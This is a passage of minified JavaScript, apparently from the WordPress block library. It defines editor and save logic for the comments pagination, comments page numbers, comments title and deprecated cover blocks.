24"},(0,Ke.createElement)(Ye.Path,{d:"M4 13.5h6v-3H4v3zm8 0h3v-3h-3v3zm5-3v3h3v-3h-3z"}));function cr({value:e,onChange:t}){return(0,Ke.createElement)(et.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Arrow"),value:e,onChange:t,help:(0,tt.__)("A decorative arrow appended to the next and previous comments link."),isBlock:!0},(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"none",label:(0,tt._x)("None","Arrow option for Comments Pagination Next/Previous blocks")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"arrow",label:(0,tt._x)("Arrow","Arrow option for Comments Pagination Next/Previous blocks")}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"chevron",label:(0,tt._x)("Chevron","Arrow option for Comments Pagination Next/Previous blocks")}))}const mr=[["core/comments-pagination-previous"],["core/comments-pagination-numbers"],["core/comments-pagination-next"]];const ur={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination",title:"Comments Pagination",category:"theme",parent:["core/comments"],allowedBlocks:["core/comments-pagination-previous","core/comments-pagination-numbers","core/comments-pagination-next"],description:"Displays a paginated navigation to next/previous set of comments, when applicable.",textdomain:"default",attributes:{paginationArrow:{type:"string",default:"none"}},providesContext:{"comments/paginationArrow":"paginationArrow"},supports:{align:!0,reusable:!1,html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},layout:{allowSwitching:!1,allowInheriting:!1,default:{type:"flex"}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-comments-pagination-editor",style:"wp-block-comments-pagination"},{name:pr}=ur,dr={icon:sr,edit:function({attributes:{paginationArrow:e},setAttributes:t,clientId:n}){const a=(0,gt.useSelect)((e=>{const{getBlocks:t}=e(nt.store),a=t(n);return a?.find((e=>["core/comments-pagination-previous","core/comments-pagination-next"].includes(e.name)))}),[]),o=(0,nt.useBlockProps)(),r=(0,nt.useInnerBlocksProps)(o,{template:mr});return(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store),{__experimentalDiscussionSettings:n}=t();return n?.pageComments}),[])?(0,Ke.createElement)(Ke.Fragment,null,a&&(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(cr,{value:e,onChange:e=>{t({paginationArrow:e})}}))),(0,Ke.createElement)("div",{...r})):(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Comments Pagination block: paging comments is disabled in the Discussion Settings"))},save:function(){return(0,Ke.createElement)(nt.InnerBlocks.Content,null)}},gr=()=>Xe({name:pr,metadata:ur,settings:dr}),hr=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M5 13.5h3v-3H5v3zm5 0h3v-3h-3v3zM17 9l-1 1 2 2-2 2 1 1 3-3-3-3z"})),br={none:"",arrow:"→",chevron:"»"};const _r={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-next",title:"Comments Next Page",category:"theme",parent:["core/comments-pagination"],description:"Displays the next comment's page link.",textdomain:"default",attributes:{label:{type:"string"}},usesContext:["postId","comments/paginationArrow"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:yr}=_r,vr={icon:hr,edit:function({attributes:{label:e},setAttributes:t,context:{"comments/paginationArrow":n}}){const a=br[n];return(0,Ke.createElement)("a",{href:"#comments-pagination-next-pseudo-link",onClick:e=>e.preventDefault(),...(0,nt.useBlockProps)()},(0,Ke.createElement)(nt.PlainText,{__experimentalVersion:2,tagName:"span","aria-label":(0,tt.__)("Newer comments page link"),placeholder:(0,tt.__)("Newer Comments"),value:e,onChange:e=>t({label:e})}),a&&(0,Ke.createElement)("span",{className:`wp-block-comments-pagination-next-arrow is-arrow-${n}`},a))}},fr=()=>Xe({name:yr,metadata:_r,settings:vr}),kr=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M4 13.5h6v-3H4v3zm8.2-2.5.8-.3V14h1V9.3l-2.2.7.4 1zm7.1-1.2c-.5-.6-1.2-.5-1.7-.4-.3.1-.5.2-.7.3l.1 1.1c.2-.2.5-.4.8-.5.3-.1.6 0 .7.1.2.3 0 .8-.2 1.1-.5.8-.9 1.6-1.4 2.5h2.7v-1h-.9c.3-.6.8-1.4.9-2.1 0-.3-.1-.8-.3-1.1z"})),xr=({content:e,tag:t="a",extraClass:n=""})=>"a"===t?(0,Ke.createElement)(t,{className:`page-numbers ${n}`,href:"#comments-pagination-numbers-pseudo-link",onClick:e=>e.preventDefault()},e):(0,Ke.createElement)(t,{className:`page-numbers ${n}`},e);const wr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-pagination-numbers",title:"Comments Page Numbers",category:"theme",parent:["core/comments-pagination"],description:"Displays a list of page numbers for comments pagination.",textdomain:"default",usesContext:["postId"],supports:{reusable:!1,html:!1,color:{gradients:!0,text:!1,__experimentalDefaultControls:{background:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}}},{name:Er}=wr,Cr={icon:kr,edit:function(){return(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},(0,Ke.createElement)(xr,{content:"1"}),(0,Ke.createElement)(xr,{content:"2"}),(0,Ke.createElement)(xr,{content:"3",tag:"span",extraClass:"current"}),(0,Ke.createElement)(xr,{content:"4"}),(0,Ke.createElement)(xr,{content:"5"}),(0,Ke.createElement)(xr,{content:"...",tag:"span",extraClass:"dots"}),(0,Ke.createElement)(xr,{content:"8"}))}},Sr=()=>Xe({name:Er,metadata:wr,settings:Cr}),Br=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"m4 5.5h2v6.5h1.5v-6.5h2v-1.5h-5.5zm16 10.5h-16v-1.5h16zm-7 4h-9v-1.5h9z"}));const{attributes:Nr,supports:Tr}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-title",title:"Comments Title",category:"theme",ancestor:["core/comments"],description:"Displays a title with the number of comments.",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"},showPostTitle:{type:"boolean",default:!0},showCommentsCount:{type:"boolean",default:!0},level:{type:"number",default:2}},supports:{anchor:!1,align:!0,html:!1,__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0},color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0}},interactivity:{clientNavigation:!0}}},Ir=[{attributes:{...Nr,singleCommentLabel:{type:"string"},multipleCommentsLabel:{type:"string"}},supports:Tr,migrate:e=>{const{singleCommentLabel:t,multipleCommentsLabel:n,...a}=e;return a},isEligible:({multipleCommentsLabel:e,singleCommentLabel:t})=>e||t,save:()=>null}],Pr={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments-title",title:"Comments Title",category:"theme",ancestor:["core/comments"],description:"Displays a title with the number of comments.",textdomain:"default",usesContext:["postId","postType"],attributes:{textAlign:{type:"string"},showPostTitle:{type:"boolean",default:!0},showCommentsCount:{type:"boolean",default:!0},level:{type:"number",default:2}},supports:{anchor:!1,align:!0,html:!1,__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0},color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0,__experimentalFontFamily:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0}},interactivity:{clientNavigation:!0}}},{name:Mr}=Pr,zr={icon:Br,edit:function({attributes:{textAlign:e,showPostTitle:t,showCommentsCount:n,level:a},setAttributes:o,context:{postType:r,postId:l}}){const i="h"+a,[s,c]=(0,_t.useState)(),[m]=(0,dt.useEntityProp)("postType",r,"title",l),u=void 0===l,p=(0,nt.useBlockProps)({className:ut()({[`has-text-align-${e}`]:e})}),{threadCommentsDepth:d,threadComments:g,commentsPerPage:h,pageComments:b}=(0,gt.useSelect)((e=>{const{getSettings:t}=e(nt.store);return t().__experimentalDiscussionSettings}));(0,_t.useEffect)((()=>{if(u){const e=g?Math.min(d,3)-1:0,t=b?h:3,n=parseInt(e)+parseInt(t);return void c(Math.min(n,3))}const e=l;jo()({path:(0,pt.addQueryArgs)("/wp/v2/comments",{post:l,_fields:"id"}),method:"HEAD",parse:!1}).then((t=>{e===l&&c(parseInt(t.headers.get("X-WP-Total")))})).catch((()=>{c(0)}))}),[l]);const _=(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:e,onChange:e=>o({textAlign:e})}),(0,Ke.createElement)(nt.HeadingLevelDropdown,{value:a,onChange:e=>o({level:e})})),y=(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show post title"),checked:t,onChange:e=>o({showPostTitle:e})}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show comments count"),checked:n,onChange:e=>o({showCommentsCount:e})}))),v=u?(0,tt.__)("“Post Title”"):`"${m}"`;let f;return f=n&&void 0!==s?t?1===s?(0,tt.sprintf)((0,tt.__)("One response to %s"),v):(0,tt.sprintf)((0,tt._n)("%1$s response to %2$s","%1$s responses to %2$s",s),s,v):1===s?(0,tt.__)("One response"):(0,tt.sprintf)((0,tt._n)("%s response","%s responses",s),s):t?1===s?(0,tt.sprintf)((0,tt.__)("Response to %s"),v):(0,tt.sprintf)((0,tt.__)("Responses to %s"),v):1===s?(0,tt.__)("Response"):(0,tt.__)("Responses"),(0,Ke.createElement)(Ke.Fragment,null,_,y,(0,Ke.createElement)(i,{...p},f))},deprecated:Ir},Rr=()=>Xe({name:Mr,metadata:Pr,settings:zr}),Ar=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h6.2v8.9l2.5-3.1 2.5 3.1V4.5h2.2c.4 0 .8.4.8.8v13.4z"})),Hr={"top left":"is-position-top-left","top center":"is-position-top-center","top right":"is-position-top-right","center left":"is-position-center-left","center center":"is-position-center-center",center:"is-position-center-center","center right":"is-position-center-right","bottom left":"is-position-bottom-left","bottom center":"is-position-bottom-center","bottom right":"is-position-bottom-right"},Lr="image",Dr="video",Fr=50,Vr={x:.5,y:.5},$r=["image","video"];function Or({x:e,y:t}=Vr){return`${Math.round(100*e)}% ${Math.round(100*t)}%`}function Gr(e){return 50===e||void 0===e?null:"has-background-dim-"+10*Math.round(e/10)}function Ur(e){return!e||"center center"===e||"center"===e}function qr(e){return Ur(e)?"":Hr[e]}function jr(e){return e?{backgroundImage:`url(${e})`}:{}}function Wr(e){return 0!==e&&50!==e&&e?"has-background-dim-"+10*Math.round(e/10):null}function Zr(e){return{...e,dimRatio:e.url?e.dimRatio:100}}function Qr(e){return e.tagName||(e={...e,tagName:"div"}),{...e}}const Kr={url:{type:"string"},id:{type:"number"},hasParallax:{type:"boolean",default:!1},dimRatio:{type:"number",default:50},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"}},Yr={url:{type:"string"},id:{type:"number"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},hasParallax:{type:"boolean",default:!1},isRepeated:{type:"boolean",default:!1},dimRatio:{type:"number",default:100},overlayColor:{type:"string"},customOverlayColor:{type:"string"},backgroundType:{type:"string",default:"image"},focalPoint:{type:"object"},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},isDark:{type:"boolean",default:!0},allowedBlocks:{type:"array"},templateLock:{type:["string","boolean"],enum:["all","insert",!1]}},Jr={...Yr,useFeaturedImage:{type:"boolean",default:!1},tagName:{type:"string",default:"div"}},Xr={anchor:!0,align:!0,html:!1,spacing:{padding:!0,__experimentalDefaultControls:{padding:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",text:!1,background:!1}},el={...Xr,spacing:{padding:!0,margin:["top","bottom"],blockGap:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},color:{__experimentalDuotone:"> .wp-block-cover__image-background, > .wp-block-cover__video-background",heading:!0,text:!0,background:!1,__experimentalSkipSerialization:["gradients"],enableContrastChecker:!1},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},layout:{allowJustification:!1}},tl={attributes:Jr,supports:el,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:m,isRepeated:u,overlayColor:p,url:d,alt:g,id:h,minHeight:b,minHeightUnit:_,tagName:y}=e,v=(0,nt.getColorClassName)("background-color",p),f=(0,nt.__experimentalGetGradientClass)(n),k=Lr===t,x=Dr===t,w=!(c||u),E={minHeight:(b&&_?`${b}${_}`:b)||void 0},C={backgroundColor:v?void 0:r,background:o||void 0},S=i&&w?Or(i):void 0,B=d?`url(${d})`:void 0,N=Or(i),T=ut()({"is-light":!m,"has-parallax":c,"is-repeated":u,"has-custom-content-position":!Ur(a)},qr(a)),I=ut()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":u}),P=n||o;return(0,Ke.createElement)(y,{...nt.useBlockProps.save({className:T,style:E})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",v,Gr(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&P&&0!==l,"has-background-gradient":P,[f]:f}),style:C}),!s&&k&&d&&(w?(0,Ke.createElement)("img",{className:I,alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}):(0,Ke.createElement)("div",{role:"img",className:I,style:{backgroundPosition:N,backgroundImage:B}})),x&&d&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))}},nl={attributes:Jr,supports:el,isEligible:e=>void 0!==e.customOverlayColor||void 0!==e.overlayColor,migrate:e=>({...e,isUserOverlayColor:!0}),save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:m,isRepeated:u,overlayColor:p,url:d,alt:g,id:h,minHeight:b,minHeightUnit:_,tagName:y}=e,v=(0,nt.getColorClassName)("background-color",p),f=(0,nt.__experimentalGetGradientClass)(n),k=Lr===t,x=Dr===t,w=!(c||u),E={minHeight:(b&&_?`${b}${_}`:b)||void 0},C={backgroundColor:v?void 0:r,background:o||void 0},S=i&&w?Or(i):void 0,B=d?`url(${d})`:void 0,N=Or(i),T=ut()({"is-light":!m,"has-parallax":c,"is-repeated":u,"has-custom-content-position":!Ur(a)},qr(a)),I=ut()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":u}),P=n||o;return(0,Ke.createElement)(y,{...nt.useBlockProps.save({className:T,style:E})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",v,Gr(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&P&&0!==l,"has-background-gradient":P,[f]:f}),style:C}),!s&&k&&d&&(w?(0,Ke.createElement)("img",{className:I,alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}):(0,Ke.createElement)("div",{role:"img",className:I,style:{backgroundPosition:N,backgroundImage:B}})),x&&d&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))}},al={attributes:Yr,supports:Xr,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:m,isRepeated:u,overlayColor:p,url:d,alt:g,id:h,minHeight:b,minHeightUnit:_}=e,y=(0,nt.getColorClassName)("background-color",p),v=(0,nt.__experimentalGetGradientClass)(n),f=Lr===t,k=Dr===t,x=!(c||u),w={minHeight:(b&&_?`${b}${_}`:b)||void 0},E={backgroundColor:y?void 0:r,background:o||void 0},C=i&&x?Or(i):void 0,S=d?`url(${d})`:void 0,B=Or(i),N=ut()({"is-light":!m,"has-parallax":c,"is-repeated":u,"has-custom-content-position":!Ur(a)},qr(a)),T=ut()("wp-block-cover__image-background",h?`wp-image-${h}`:null,{"has-parallax":c,"is-repeated":u}),I=n||o;return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:N,style:w})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",y,Gr(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&I&&0!==l,"has-background-gradient":I,[v]:v}),style:E}),!s&&f&&d&&(x?(0,Ke.createElement)("img",{className:T,alt:g,src:d,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}):(0,Ke.createElement)("div",{role:"img",className:T,style:{backgroundPosition:B,backgroundImage:S}})),k&&d&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Qr},ol={attributes:Yr,supports:Xr,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,useFeaturedImage:s,hasParallax:c,isDark:m,isRepeated:u,overlayColor:p,url:d,alt:g,id:h,minHeight:b,minHeightUnit:_}=e,y=(0,nt.getColorClassName)("background-color",p),v=(0,nt.__experimentalGetGradientClass)(n),f=b&&_?`${b}${_}`:b,k=Lr===t,x=Dr===t,w=!(c||u),E={...!k||w||s?{}:jr(d),minHeight:f||void 0},C={backgroundColor:y?void 0:r,background:o||void 0},S=i&&w?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,B=ut()({"is-light":!m,"has-parallax":c,"is-repeated":u,"has-custom-content-position":!Ur(a)},qr(a)),N=n||o;return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:B,style:E})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",y,Gr(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":d&&N&&0!==l,"has-background-gradient":N,[v]:v}),style:C}),!s&&k&&w&&d&&(0,Ke.createElement)("img",{className:ut()("wp-block-cover__image-background",h?`wp-image-${h}`:null),alt:g,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),x&&d&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:d,style:{objectPosition:S},"data-object-fit":"cover","data-object-position":S}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Qr},rl={attributes:Yr,supports:Xr,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isDark:c,isRepeated:m,overlayColor:u,url:p,alt:d,id:g,minHeight:h,minHeightUnit:b}=e,_=(0,nt.getColorClassName)("background-color",u),y=(0,nt.__experimentalGetGradientClass)(n),v=b?`${h}${b}`:h,f=Lr===t,k=Dr===t,x=!(s||m),w={...f&&!x?jr(p):{},minHeight:v||void 0},E={backgroundColor:_?void 0:r,background:o||void 0},C=i&&x?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,S=ut()({"is-light":!c,"has-parallax":s,"is-repeated":m,"has-custom-content-position":!Ur(a)},qr(a)),B=n||o;return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:S,style:w})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__background",_,Gr(l),{"has-background-dim":void 0!==l,"wp-block-cover__gradient-background":p&&B&&0!==l,"has-background-gradient":B,[y]:y}),style:E}),f&&x&&p&&(0,Ke.createElement)("img",{className:ut()("wp-block-cover__image-background",g?`wp-image-${g}`:null),alt:d,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),k&&p&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Qr},ll={attributes:Yr,supports:Xr,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isDark:c,isRepeated:m,overlayColor:u,url:p,alt:d,id:g,minHeight:h,minHeightUnit:b}=e,_=(0,nt.getColorClassName)("background-color",u),y=(0,nt.__experimentalGetGradientClass)(n),v=b?`${h}${b}`:h,f=Lr===t,k=Dr===t,x=!(s||m),w={...f&&!x?jr(p):{},minHeight:v||void 0},E={backgroundColor:_?void 0:r,background:o||void 0},C=i&&x?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,S=ut()({"is-light":!c,"has-parallax":s,"is-repeated":m,"has-custom-content-position":!Ur(a)},qr(a));return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:S,style:w})},(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()(_,Gr(l),"wp-block-cover__gradient-background",y,{"has-background-dim":void 0!==l,"has-background-gradient":n||o,[y]:!p&&y}),style:E}),f&&x&&p&&(0,Ke.createElement)("img",{className:ut()("wp-block-cover__image-background",g?`wp-image-${g}`:null),alt:d,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),k&&p&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:p,style:{objectPosition:C},"data-object-fit":"cover","data-object-position":C}),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-cover__inner-container"})}))},migrate:Qr},il={attributes:{...Kr,isRepeated:{type:"boolean",default:!1},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""}},supports:Xr,save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isRepeated:c,overlayColor:m,url:u,alt:p,id:d,minHeight:g,minHeightUnit:h}=e,b=(0,nt.getColorClassName)("background-color",m),_=(0,nt.__experimentalGetGradientClass)(n),y=h?`${g}${h}`:g,v=Lr===t,f=Dr===t,k=!(s||c),x={...v&&!k?jr(u):{},backgroundColor:b?void 0:r,background:o&&!u?o:void 0,minHeight:y||void 0},w=i&&k?`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`:void 0,E=ut()(Wr(l),b,{"has-background-dim":0!==l,"has-parallax":s,"is-repeated":c,"has-background-gradient":n||o,[_]:!u&&_,"has-custom-content-position":!Ur(a)},qr(a));return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:E,style:x})},u&&(n||o)&&0!==l&&(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__gradient-background",_),style:o?{background:o}:void 0}),v&&k&&u&&(0,Ke.createElement)("img",{className:ut()("wp-block-cover__image-background",d?`wp-image-${d}`:null),alt:p,src:u,style:{objectPosition:w},"data-object-fit":"cover","data-object-position":w}),f&&u&&(0,Ke.createElement)("video",{className:ut()("wp-block-cover__video-background","intrinsic-ignore"),autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:u,style:{objectPosition:w},"data-object-fit":"cover","data-object-position":w}),(0,Ke.createElement)("div",{className:"wp-block-cover__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))},migrate:(0,jt.compose)(Zr,Qr)},sl={attributes:{...Kr,isRepeated:{type:"boolean",default:!1},minHeight:{type:"number"},minHeightUnit:{type:"string"},gradient:{type:"string"},customGradient:{type:"string"},contentPosition:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,contentPosition:a,customGradient:o,customOverlayColor:r,dimRatio:l,focalPoint:i,hasParallax:s,isRepeated:c,overlayColor:m,url:u,minHeight:p,minHeightUnit:d}=e,g=(0,nt.getColorClassName)("background-color",m),h=(0,nt.__experimentalGetGradientClass)(n),b=d?`${p}${d}`:p,_=Lr===t,y=Dr===t,v=_?jr(u):{},f={};let k;g||(v.backgroundColor=r),o&&!u&&(v.background=o),v.minHeight=b||void 0,i&&(k=`${Math.round(100*i.x)}% ${Math.round(100*i.y)}%`,_&&!s&&(v.backgroundPosition=k),y&&(f.objectPosition=k));const x=ut()(Wr(l),g,{"has-background-dim":0!==l,"has-parallax":s,"is-repeated":c,"has-background-gradient":n||o,[h]:!u&&h,"has-custom-content-position":!Ur(a)},qr(a));return(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:x,style:v})},u&&(n||o)&&0!==l&&(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__gradient-background",h),style:o?{background:o}:void 0}),y&&u&&(0,Ke.createElement)("video",{className:"wp-block-cover__video-background",autoPlay:!0,muted:!0,loop:!0,playsInline:!0,src:u,style:f}),(0,Ke.createElement)("div",{className:"wp-block-cover__inner-container"},(0,Ke.createElement)(nt.InnerBlocks.Content,null)))},migrate:(0,jt.compose)(Zr,Qr)},cl={attributes:{...Kr,minHeight:{type:"number"},gradient:{type:"string"},customGradient:{type:"string"}},supports:{align:!0},save({attributes:e}){const{backgroundType:t,gradient:n,customGradient:a,customOverlayColor:o,dimRatio:r,focalPoint:l,hasParallax:i,overlayColor:s,url:c,minHeight:m}=e,u=(0,nt.getColorClassName)("background-color",s),p=(0,nt.__experimentalGetGradientClass)(n),d=t===Lr?jr(c):{};u||(d.backgroundColor=o),l&&!i&&(d.backgroundPosition=`${Math.round(100*l.x)}% ${Math.round(100*l.y)}%`),a&&!c&&(d.background=a),d.minHeight=m||void 0;const g=ut()(Wr(r),u,{"has-background-dim":0!==r,"has-parallax":i,"has-background-gradient":a,[p]:!c&&p});return(0,Ke.createElement)("div",{className:g,style:d},c&&(n||a)&&0!==r&&(0,Ke.createElement)("span",{"aria-hidden":"true",className:ut()("wp-block-cover__gradient-background",p),style:a?{background:a}:void 